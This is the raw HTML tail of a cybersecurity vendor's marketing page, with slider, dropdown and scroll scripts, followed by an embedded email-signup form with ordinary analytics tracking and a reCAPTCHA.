class="image-100--cover"/></div><div class="resources-tag-date"><div style="color:hsla(230.4635761589404, 97.42%, 30.39%, 1.00);background-color:hsla(230.99999999999997, 100.00%, 88.24%, 1.00)" class="resources-tag">Press Release</div><div class="paragraph-s w-dyn-bind-empty"></div></div></div><div class="card-text-details"><h3 class="new-heading-6 none">VikingCloud announces industry&#x27;s first PCI L4 Compliance program with integrated cyber risk score </h3><div id="wrapper"><p id="textelement" class="paragraph-s text-size-regular">VikingCloud&#x27;s self-service PCI DSS compliance and cybersecurity program for level 4 businesses no..</p></div></div></a><a fs-cmsstatic-order="6" fs-cmsstatic-element="static-item" data-w-id="68db15ff-9d7b-1e1c-d7aa-579bcff8874b" href="/resources" class="swiper-slide last last-slider w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d1a4fded38324174bb9d3_resource%20card%20(1).svg" loading="lazy" alt="" class="absolute-card-image-copy last"/><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d198edeae2f4b3f6ef5c5_resource%20card.svg" loading="lazy" alt="" class="absolute-card-image last"/><div class="lasttt auto"><div class="lastcard"><div class="explore-all-resources"><div class="new-heading-6 n0-caps">Explore all Resources</div><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d1b86a4562e5651a2c39f_Icons%20(40).svg" loading="lazy" alt="Left arrow" class="the-icon"/></div></div></div></a></div></div></div><div class="w-embed"><style>
/* Hide .last-slide on all but the last item */
.swiper-slide:not(:last-child) .last-slider {
    display: none;
}

/* Hide .resources-card only on the last item */
.swiper-slide:last-child .resources-card {
    display: none;
}

</style></div></div></div></div></div></div><div class="section_cta is-grey"><div class="padding-global"><div class="container-large"><div class="cta_component fade-up height-386 img"><div class="cta-content-wrapper-text"><div class="cta-content"><h2 class="new-heading-h2 gradient">Let&#x27;s Talk</h2><div class="text-ch-60"><div class="paragraph-s text-color-grey">Get started with a VikingCloud cybersecurity and compliance assessment with our cybersecurity experts.</div></div></div><a href="/contact" class="button is-blue w-button">Contact Us</a><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/67f5395b295fd7e13f575968_b8107b2a2a32751efa572b878cc2d0c4_corner-variables.svg" loading="lazy" alt="" class="corner-image-contact-cta"/></div><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/67f572e60e300f2434ad8dab_image.webp" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/65314f57d74188c7da669487/67f572e60e300f2434ad8dab_image-p-500.webp 500w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/67f572e60e300f2434ad8dab_image-p-800.webp 800w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/67f572e60e300f2434ad8dab_image-p-1080.webp 1080w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/67f572e60e300f2434ad8dab_image-p-1600.webp 1600w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/67f572e60e300f2434ad8dab_image-p-2000.webp 2000w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/67f572e60e300f2434ad8dab_image.webp 2640w" alt="" class="absolute-bg-background hide-mobile-landscape"/><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/682f9eda435d03cee7ad581d_image%20(5).webp" loading="lazy" alt="" class="absolute-bg-background-mobile"/></div></div></div></div></main><div data-wf--footer--variant="base" class="section_footer"><div class="padding-global"><div class="container-large"><div class="padding-section-footer"><div class="footer_component"><div class="footer-top"><div class="footer-logo-wrapper fade-up"><a aria-label="Brand Logo" href="#" class="footer-logo-link w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/679111b8d68119f5e1ad7f4e_VikingCloud-Full-Logo-Horizontal-Reverse.svg" loading="lazy" alt="Vikingcloud Logo" class="footer-logo"/></a><div class="footer-linkedin"><div class="text-font-poppins">Connect with us:</div><div class="links-wrapper"><a aria-label="Linkedin" href="https://www.linkedin.com/company/vikingcloud/" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/65316431e8c0e31290c09675_linkedin-logo.svg" loading="lazy" alt="Linkedin Logo" height="Auto"/></a><a aria-label="Linkedin" href="https://x.com/vikingcloudcom" target="_blank" class="w-inline-block"><div class="icon-embed-custom-15 w-embed"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img"><path d="M17.6874 3.0625L12.6907 8.77425L8.37045 3.0625H2.11328L9.58961 12.8387L2.50378 20.9375H5.53795L11.0068 14.6886L15.7863 20.9375H21.8885L14.095 10.6342L20.7198 3.0625H17.6874ZM16.6232 19.1225L5.65436 4.78217H7.45745L18.3034 19.1225H16.6232Z"/></svg></div></a></div></div></div><div class="footer-email"><div class="footer-email-heading-wrapper fade-up"><div class="footer-email-heading">Stay in the know</div><div class="footer-email-description">Get VikingCloud Resources, News, &amp; Views delivered straight to your inbox.</div></div><div class="email-form-wrapper fade-up"><div title="VikingCloud Email Signup" class="subcribe-box-embed w-embed w-iframe"><iframe 
  src="https://go.vikingcloud.com/l/1000211/2024-03-11/25tc1" 
  width="100%" 
  height="270" 
  type="text/html" 
  frameborder="0" 
  allowTransparency="true" 
  style="border: 0"
  title="VikingCloud Form">
</iframe></div></div></div></div><div class="footer-bottom"><div class="footer-column-wrapper grid"><div class="footer-column fade-up"><div class="column-heading">Solutions</div><div data-hover="true" data-delay="0" class="footer-dropdown w-dropdown"><div class="footer-dropdown-toggle w-dropdown-toggle"><div>Cybersecurity</div><div class="w-embed"><svg width="11" height="8" viewBox="0 0 11 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div><nav class="footer-dropdown-list w-dropdown-list"><a href="/cybersecurity/managed-security-services" class="footer-dropdown-link w-dropdown-link">Managed Security Services</a><a href="/cybersecurity/threat-detection-and-response" class="footer-dropdown-link w-dropdown-link">Threat Detection and Response</a><a href="/cybersecurity/vulnerability-scanning" class="footer-dropdown-link w-dropdown-link">Vulnerability Scanning</a><a href="/security-testing/penetration-testing" class="footer-dropdown-link w-dropdown-link">Penetration Testing</a><a href="/cybersecurity/endpoint-security" class="footer-dropdown-link w-dropdown-link">Endpoint Security</a><a href="/cybersecurity/network-security" class="footer-dropdown-link w-dropdown-link">Network Security</a><a href="/cybersecurity/digital-certificates" class="footer-dropdown-link w-dropdown-link">Digital Certificates</a></nav></div><div data-hover="true" data-delay="0" class="footer-dropdown w-dropdown"><div class="footer-dropdown-toggle w-dropdown-toggle"><div>Compliance &amp; Risk</div><div class="w-embed"><svg width="11" height="8" viewBox="0 0 11 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div><nav class="footer-dropdown-list w-dropdown-list"><a href="/compliance-risk/pci-compliance" class="footer-dropdown-link w-dropdown-link">PCI Compliance</a><a href="/compliance-risk/risk-management" class="footer-dropdown-link w-dropdown-link">Risk Management</a><a href="/compliance-risk/data-privacy" class="footer-dropdown-link w-dropdown-link">Data Privacy</a><a href="/compliance-risk/processors-acquirers-and-isos" class="footer-dropdown-link w-dropdown-link">Processors, Acquirers, and ISOs</a><a href="/compliance-risk/secure-payment-solution" class="footer-dropdown-link w-dropdown-link">Secure Payment Solution</a><a href="/compliance-risk/web-risk-monitoring" class="footer-dropdown-link w-dropdown-link">Web Risk Monitoring</a><a href="/compliance-risk/pci-compliance-for-small-businesses" class="footer-dropdown-link w-dropdown-link">PCI Compliance for Small Business</a></nav></div></div><div class="footer-column fade-up"><div class="column-heading">Asgard Platform</div><a href="/why-asgard" class="footer-link">Why Asgard</a><a href="https://www.vikingcloud.com/why-asgard#tour" class="footer-link">Tour</a><a href="https://www.vikingcloud.com/why-asgard#technology" class="footer-link">Technology</a></div><div class="footer-column fade-up"><div class="column-heading">About Us</div><a href="/about-us/why-us" aria-current="page" class="footer-link w--current">Why VikingCloud</a><a href="/press-news" class="footer-link">Press &amp; News</a><a href="/events" class="footer-link">Events &amp; Webinars</a><a href="/about-us/executive-team" class="footer-link">Leadership</a><a href="/about-us/join-our-team" class="footer-link">Join Our Team</a><a href="/media-kit" class="footer-link">Media Kit</a></div><div class="footer-column fade-up"><div class="column-heading">Login</div><a href="https://portal.vikingcloud.com/" target="_blank" class="footer-link">Asgard Platform</a><a href="https://my.nuarxinc.com/" target="_blank" class="footer-link">MyVikingCloud</a><a href="https://certs.securetrust.com/controlcenter/login.php" target="_blank" class="footer-link">Digital Certificates Control Center</a><a href="https://wrm.vikingcloud.com/login" target="_blank" class="footer-link">Web Risk Monitoring</a></div><div class="footer-column fade-up"><div class="column-heading">Resources</div><a href="/blog" class="footer-link">Blog</a><a href="/cyberintel-podcast" class="footer-link">Podcast</a><a href="/resources?tag=Case+Study" class="footer-link">Case Studies</a><a href="/resources?tag=Datasheet" class="footer-link">Datasheets</a><a href="/resources?tag=eBook" class="footer-link">eBooks</a><a href="/resources?tag=Infographic" class="footer-link">Infographics</a><a href="/resources?tag=Report" class="footer-link">Reports</a><a href="/resources?tag=White+Paper" class="footer-link">Whitepapers</a><a href="/cybersecurity-terms" class="footer-link">Cybersecurity Glossary</a><a href="/blog/pci-dss-compliance-guide" class="footer-link">PCI Compliance Guide</a></div><div class="footer-column fade-up"><div class="column-heading">Industries</div><a href="/industries/fuel-and-convenience-stores" class="footer-link">Fuel &amp; Convenience Stores</a><a href="/industries/hospitality" class="footer-link">Hospitality</a><a href="/industries/pharmacy" class="footer-link">Pharmacy</a><a href="/industries/restaurants" class="footer-link">Restaurants</a><a href="/industries/retail" class="footer-link">Retail</a><a href="/industries/travel" class="footer-link">Travel</a></div><div class="footer-column fade-up"><div class="column-heading">Contact </div><a href="/contact" class="footer-link">Contact Us</a><a href="/contact?tab=support" class="footer-link">24x7 Support</a></div><div class="html-embed-8 w-embed w-script"><script type="text/javascript" referrerpolicy="origin" src="https://seal.securetrust.com/seal.js?style=normal"></script></div></div><div class="footer-policy fade-up"><div class="copyright">©2025 Viking Cloud, Inc. or its affiliates.</div><div><div class="align-left"><a href="/privacy-policy" class="footer-link">Privacy Policy</a><a href="/terms-conditions" class="footer-link">Terms of Use</a><a href="/accessibility-statement" class="footer-link">Accessibility</a></div></div></div><div class="padding-small"></div></div></div></div></div></div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=65314f57d74188c7da669487" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/js/vikingcloud-staging.schunk.e0c428ff9737f919.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/js/vikingcloud-staging.schunk.cc9b54cec08cc228.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/js/vikingcloud-staging.schunk.9dfb96661114d3db.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/js/vikingcloud-staging.da936935.41aacdfb3f9a2dea.js" type="text/javascript"></script>




<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCPX5G6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script defer>
// Force reload and animation on back button //
$(window).bind("pageshow", function(event) {
    if (event.originalEvent.persisted) {
        window.location.reload() 
    }
});
</script>



<!-- Add Swiper CSS -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<!-- Add Swiper JS -->
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
<!-- Initialize Swiper -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  const teamSlider = new Swiper(".swiper.is-team", {
    // Accessibility
    a11y: {
      slideRole: 'listitem',
      containerRole: 'list',
      prevSlideMessage: 'Previous slide',
      nextSlideMessage: 'Next slide',
      paginationBulletMessage: 'Go to slide {{index}}'
    },
    
    // Enable better touch support
    touchEventsTarget: 'wrapper',
    touchRatio: 1,
    touchStartPreventDefault: false,
    touchStartForcePreventDefault: false,
    
    // Enable smooth touch movement
    resistance: true,
    resistanceRatio: 0.85,
    
    // Core parameters
    slidesPerView: 1.1,
    spaceBetween: 32,
    allowTouchMove: true,
    
    // Add touch threshold to prevent accidental swipes
    threshold: 5,
    
    // Enable modern touch detection
    observer: true,
    observeParents: true,
    
    // Navigation arrows
    navigation: {
      nextEl: ".swiper-btn-next",
      prevEl: ".swiper-btn-prev"
    },
    
    // Add keyboard navigation for accessibility
    keyboard: {
      enabled: true,
      onlyInViewport: true
    },
    
    // Responsive breakpoints
    breakpoints: {
      // Mobile (default) is 1.1 slides
      
      // Tablet
      768: {
        slidesPerView: 2.24
      },
      // Desktop 
      992: {
        slidesPerView: 3
      }
    }
  });
  // Optional: Add touch event debugging
  teamSlider.on('touchStart', function() {
    console.log('Touch started');
  });
  teamSlider.on('touchEnd', function() {
    console.log('Touch ended');
  });
});
</script>







<script>
const navBackground = document.querySelector('.absolute-nav-background');
const cursorWrap = document.querySelector('.cursor-wrap');

function checkForActiveDropdowns() {
    const activeDropdowns = document.querySelectorAll('.w-dropdown-toggle.w--open');
    
    if (activeDropdowns.length > 0) {
        navBackground.style.opacity = '1';
        navBackground.style.pointerEvents = 'auto'; // Enable pointer events
    } else {
        navBackground.style.opacity = '0';
        navBackground.style.pointerEvents = 'none'; // Disable pointer events
        cursorWrap.style.opacity = '0';
        cursorWrap.style.visibility = 'hidden';
    }
}

navBackground.addEventListener('mouseenter', () => {
    if (document.querySelector('.w-dropdown-toggle.w--open')) {
        cursorWrap.style.opacity = '1';
        cursorWrap.style.visibility = 'visible';
    }
});

navBackground.addEventListener('mouseleave', () => {
    cursorWrap.style.opacity = '0';
    cursorWrap.style.visibility = 'hidden';
});

document.addEventListener('click', function(e) {
    setTimeout(checkForActiveDropdowns, 50);
});

// Initial check
checkForActiveDropdowns();
</script>


<script>
document.querySelectorAll('.drop-down-toggle').forEach(toggle => {
    const icon = toggle.querySelector('.icon');
    if (icon) {
        icon.style.transition = 'transform 0.3s ease';
        
        toggle.addEventListener('click', () => {
            const isRotated = icon.style.transform === 'rotate(180deg)';
            icon.style.transform = isRotated ? 'rotate(0deg)' : 'rotate(180deg)';
        });
        
        document.addEventListener('click', (e) => {
            if (!e.target.closest('.navbar_menu-dropdown')) {
                icon.style.transform = 'rotate(0deg)';
            }
        });
    }
});
</script>



<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<script>
$(document).ready(function() {
    $('ol, ul').each(function() {
        let $list = $(this);
        let $items = $list.children('li');
        let stack = [$list];
        
        $items.each(function() {
            let $item = $(this);
            let text = $item.text();
            let level = text.startsWith('~') ? text.split('~').length - 1 : 0;
            
            if(level > 0) {
                text = text.replace(/^~+/g, '').trim();
                $item.text(text);
            }
            
            while(stack.length > level + 1) {
                stack.pop();
            }
            
            if(level >= stack.length) {
                // Changed from ol to ul for bullet points
                let $newList = $('<ul>');
                $newList.append($item.detach());
                let $parentLi = stack[stack.length - 1].children('li').last();
                if ($parentLi.length) {
                    $parentLi.append($newList);
                } else {
                    console.error('Expected a parent <li> but none was found. This might be due to incorrect nesting of "~"s.')
                }
                stack.push($newList);
            } else if (stack[level]) {
                stack[level].append($item.detach());
            } else {
                console.error('Unexpected condition: no stack[level] found. Please check your list structure.')
            }
        });
    });
});
</script>

<script>

// Resources Slider //
var Webflow = Webflow || [];
Webflow.push(function() {
  var l = $('#flowbaseSlider .w-slider-arrow-left');
  var r = $('#flowbaseSlider .w-slider-arrow-right');
  $('#flowbaseSlider')
    .on('click', '.is-prev-button', function() {
      l.trigger('tap');
    })
    .on('click', '.is-next-button', function() {
      r.trigger('tap');
    });
});

// Accordion Interaction //
$('.accordion-body-two-line').addClass('text-style-2lines');

$('.two-faq_accordion_item').on('click', function() {
  var content = $(this).find('.accordion-body-two-line');
  
  if (!content.hasClass('text-style-2lines')) {
    setTimeout(function() {
      content.addClass('text-style-2lines');
    }, 500); // 500ms delay
  } 
  else {
    content.removeClass('text-style-2lines');
  }
});

document.addEventListener('DOMContentLoaded', function() {
    var elements = document.getElementsByClassName('two-faq_accordion_item');
    if (elements.length > 0) {
        setTimeout(function() {
            // Assuming you want to click the first element with this class
            elements[0].click();
        }, 1000); // 1000 milliseconds = 1 second
    }
});

</script>




<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
<script>

const teamSlider = new Swiper(".swiper.is-team", {
  // Parameters
  slidesPerView: 1.1,
  spaceBetween: 32,
  allowTouchMove: true,

  // Navigation arrows
  navigation: {
    nextEl: ".swiper-btn-next",
    prevEl: ".swiper-btn-prev"
  },

  // Responsive breakpoints
  breakpoints: {
    // when window width is >= 480px
    480: {
      slidesPerView: 3.25
    }
  }
});

</script>



<script>
  $(function () {
    $("#wrapper #textelement").each(function (i) {
      var limit = 60; // Replace the character limit you want
      var text = $(this).text();

      if (text.length > limit) {
        var lastSpaceIndex = text.lastIndexOf(" ", limit);

        if (lastSpaceIndex !== -1) {
          $(this).text(text.substr(0, lastSpaceIndex) + '...');
        } else {
          $(this).text(text.substr(0, limit) + '...');
        }
      }
    });
  });

</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    // Get the container element you want to scroll
    const container = document.querySelector('.scroll-container');
    
    // Initialize variables
    let startTime = null;
    let animationFrameId = null;
    let isUserScrolling = false;
    let hasAnimationStarted = false;
    const duration = 77500; // 30 seconds
    const speedupThreshold = 0.06; // 65% threshold
    const speedupMultiplier = 2.5; // Speed increase factor
    const initialDelay = 7000; // 5 second delay

    // Scroll animation function
    function smoothScroll(timestamp) {
        if (isUserScrolling) return;
        if (!startTime) startTime = timestamp;
        
        // Calculate base progress
        let progress = (timestamp - startTime) / duration;
        
        // Apply speed increase after threshold
        if (progress > speedupThreshold) {
            // Adjust progress to account for increased speed
            const baseProgress = speedupThreshold;
            const remainingProgress = progress - speedupThreshold;
            progress = baseProgress + (remainingProgress * speedupMultiplier);
        }
        
        if (progress < 1) {
            // Calculate the new scroll position
            let scrollTo = (container.scrollWidth - container.clientWidth) * progress;
            
            // Update scroll position
            container.scrollLeft = scrollTo;
            
            // Continue animation
            animationFrameId = requestAnimationFrame(smoothScroll);
        }
    }

    // Handle user interaction
    let scrollTimeout;
    container.addEventListener('scroll', function() {
        // Check if this scroll was triggered by our animation
        if (!isUserScrolling) return;
        
        // Reset the animation timer when user stops scrolling
        clearTimeout(scrollTimeout);
        scrollTimeout = setTimeout(function() {
            isUserScrolling = false;
            // Calculate new start time based on current scroll position
            const currentProgress = container.scrollLeft / (container.scrollWidth - container.clientWidth);
            startTime = performance.now() - (currentProgress * duration);
            animationFrameId = requestAnimationFrame(smoothScroll);
        }, 150); // Wait 150ms after user stops scrolling
    });

    container.addEventListener('mousedown', function() {
        isUserScrolling = true;
        if (animationFrameId) {
            cancelAnimationFrame(animationFrameId);
        }
    });

    container.addEventListener('touchstart', function() {
        isUserScrolling = true;
        if (animationFrameId) {
            cancelAnimationFrame(animationFrameId);
        }
    });

    // Create an Intersection Observer
    const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
            if (entry.isIntersecting && !hasAnimationStarted) {
                hasAnimationStarted = true; // Prevent multiple starts
                // Start the animation after the delay
                setTimeout(() => {
                    startTime = null;
                    animationFrameId = requestAnimationFrame(smoothScroll);
                }, initialDelay);
                
                // Optionally disconnect the observer since we only need it once
                observer.disconnect();
            }
        });
    }, {
        threshold: 0.1 // Trigger when at least 10% of the element is visible
    });

    // Start observing the container
    observer.observe(container);
});
</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://go.vikingcloud.com/l/1000211/2024-03-11/25tc1
body_size: 4063
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="go.vikingcloud.com" >
		<meta charset="utf-8"/>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		<!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous"/>

    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"/>
    
      <!-- Form Styles - CT -->
      <link rel="stylesheet" href=""/>
      
        
        <style>
            /* put the input fields and the submit button on the same line */
form.form .form-field {
    float:left;
    clear:none;
    margin-right:-2px; /* add some spacing between the fields */
}
form.form p.submit {
    float:left;
    clear:none;
    margin-left:0px !important;
    margin-top: -5.33rem !important;
    margin-right: 3.93rem !important;
}
/* Add a background color to the form */
body {
  background-color:#56CFD2;
  padding:10px 0;
}
/* Center the form and give it a max width */
#pardot-form {
  padding:25px;
  width:100%;
  max-width: 950px;
  margin:0 auto;
  box-sizing:border-box;
  border-radius:5px;
  -moz-border-radisu:5px;
  -webkit-border-radius:5px;
}
/* Style the submit button */
#pardot-form input[type=submit] {
  font-family: "Poppins", sans-serif;
      background-image: linear-gradient(#23569A, #23A3DE);
      font-weight: 600;
      padding: 0.65rem 3rem;;
      font-size: 1rem;
      letter-spacing:.05rem;
      border: none;
      border-top-left-radius: 0rem;
      border-top-right-radius: .5rem;
      border-bottom-left-radius: 0rem;
      border-bottom-right-radius: .5rem;
      -webkit-border-top-left-radius: 0rem;
      -webkit-border-top-right-radius: .5rem;
      -webkit-border-bottom-left-radius: 0rem;
      -webkit-border-bottom-right-radius: .5rem;
      -moz-border-top-left-radius: 0rem;
      -moz-border-top-right-radius: .5rem;
      -moz-border-bottom-left-radius: 0rem;
      -moz-border-bottom-right-radius: .5rem;
      color: #ffffff;
      width: 100%;
      transition: all 0.3s ease;
      background-image: linear-gradient(#23569A, #23A3DE);
      margin-bottom: 1.5rem;
      padding: 0.75rem 2rem;
      font-size: 1.125rem;
      font-weight: 500;
      height: 3.1rem;
}
#pardot-form p.form-field.pd-text input {
      background-color: #ffffff;
      height: 2.75rem;
      min-height: 2.75rem;
      color: #727680;
      padding: 0.5rem 0.8rem;
      margin: 0px;
      font-size: 1rem;
      font-weight: 400;
      line-height: 1.42857;
      border-radius: 0.5rem;
      -webkit-border-radius: 0.5rem;
      -moz-border-radius: 0.5rem;
      border: 1px solid #d0d5dd;
      width: 100%;
      outline: none;
      transition: all 0.3s ease;
      height: 3rem;
      border-top-left-radius: .5rem;
      border-top-right-radius: 0rem;
      border-bottom-left-radius: .5rem;
      border-bottom-right-radius: 0rem;}

/* Style the field inputs */
form.form input {
  padding:12px !important;
  border:none !important;
  font-size:16px;
  height: 3rem;
  border-top-left-radius: .5rem;
  border-top-right-radius: 0rem;
  border-bottom-left-radius: .5rem;
  border-bottom-right-radius: 0rem;
}

/* Remove the margin from the error message */
form.form p.no-label, 
form.form p.email-pref {
  margin:0 !important;
}



/* Show placeholder text */
form.form input::placeholder {
    color: #727680 !important;
}
form.form input:-moz-placeholder {
        color: #727680 !important;
         }
form.form input::-moz-placeholder {
        color: #727680 !important;
         }
form.form input:-ms-input-placeholder {
        color: #727680 !important;
         }
form.form input::-webkit-input-placeholder {
        color: #727680 !important;
         }

/* Hide the field labels to show placeholder text instead */
form.form .field-label {
    display: none;
}
}

.wide-email-input {
    width: 650px !important; /* Adjust the width as needed */
}

form.form .form-field.email {
    float: left;
    width: calc(100% - 210px); /* Adjust width as needed */
}

form.form p.submit {
    float: right;
    width: 9rem; /* Adjust width as needed */
}

/* Clear floats */
.form-field::after {
    content: "";
    display: table;
    clear: both;
}

/* Move the reCAPTCHA to the right by 16px */
.pd-captcha, .g-recaptcha {
    margin-left: 8px !important;
    padding-left: 0px !important;
}

/* Move the privacy policy note to the right by 16px */
.form-footer-text, 
form.form p.form-footer, 
.privacy-policy-text,
.privacy-policy {
    padding-left: 16px !important;
    margin-left: 16px !important;
}
</style>




	<link rel="stylesheet" type="text/css" href="https://go.vikingcloud.com/css/form.css?ver=2021-09-20" />
<script type="text/javascript" src="https://go.vikingcloud.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '1001211';
piCId = '65890';
piHostname = 'go.vikingcloud.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + piHostname + '/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body style="background: transparent !important;">
	  <form accept-charset="UTF-8" method="post" action="https://go.vikingcloud.com/l/1000211/2024-03-11/25tc1" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	<p><!-- GA Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-5VYJK44XEG"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5VYJK44XEG');
</script><!-- Hotjar Tracking Code for VikingCloud Site Subscribe form --><script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:6541924,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script></p>

		

		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="1000211_95736pi_1000211_95736">Enter your email</label>
				

				<input type="text" name="1000211_95736pi_1000211_95736" id="1000211_95736pi_1000211_95736" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
				
				
			</p>
			<div id="error_for_1000211_95736pi_1000211_95736" style="display:none;" class="col-sm-3"></div>
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				

				<div class="g-recaptcha" data-sitekey="6LfVnCYTAAAAAB4x9xlkeTsV8CO6np5UMhNjRNNZ"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js">
</script>

				
				
				
			</p>
			<div id="error_for_Recaptchapi_Recaptcha" style="display:none;" class="col-sm-3"></div>
		

		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		

		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />

		<p class="submit">
			<input type="submit" accesskey="s" value="Subscribe" />
		</p>
	<p>&nbsp;</p>

<p>&nbsp;</p>

<p><em><span style="color:#ecf0f1;">By submitting this form you agree to our</span>&nbsp;<a href="https://www.vikingcloud.com/privacy-policy">Privacy Policy</a>.</em></p>




<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>

<script>
var labels = document.querySelectorAll("p.pd-text label, p.pd-select label, p.pd-textarea label, form.form input-text label");
var i = labels.length;
while (i--) {
var label = labels.item(i);
var text = label.textContent;
label.parentNode.classList.contains("required") && (text += " *");
var nextElement = label.nextElementSibling;
if (nextElement) {
if (nextElement.tagName == 'SELECT') {
nextElement.options[0].text = text;
} else {
nextElement.setAttribute("placeholder", text);
}
label.parentNode.removeChild(label);
}
}
</script><script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
	
		
		 <!-- jQuery, Popper, Bootstrap -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous"/>
    
    
      <!-- Add Bootstrap Classes to Form Fields -->
<script type="text/javascript">
  $(document).ready(function () {
    $("p.form-field").each(function () {
      var classes = $(this).attr("class");
